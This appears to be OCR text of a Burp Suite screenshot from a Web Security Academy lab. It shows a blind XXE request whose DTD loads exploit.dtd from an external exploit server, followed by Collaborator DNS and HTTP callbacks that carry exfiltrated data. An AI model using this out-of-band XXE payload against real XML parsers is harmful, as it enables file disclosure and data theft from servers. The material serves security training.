 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ace31f081e83d532c05431e10088001b.web-security-academy.net
3 Cookie: session=s5zBExUQcmYvNluNn9FXRAVQoTAUFvec
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31f081e83d532c05431e10088001b.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ace31f081e83d532c05431e10088001b.web-security-academy.net
11 Content-Length: 271
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [
20 <!ENTITY % xxe SYSTEM
"https://exploit-ac511f4e1e4dd5a8c01431c1010200e2.web-security-academy.net/exploit.dtd">
21 %xxe;
22 ]>
23 <stockCheck>
24 <productId>
1
</productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
21 2022-May-17 09:25:18 UTC DNS gm6mub3vzp91ldfx3moi2kxhz850tp
22 2022-May-17 09:25:18 UTC HTTP gm6mub3vzp91ldfx3moi2kxhz850tp
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?c=84ed187a780b HTTP/1.1
2 User-Agent: Java/17.0.1
3 Host: gm6mub3vzp91ldfx3moi2kxhz850tp.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 4
Search... 0 highlights
Close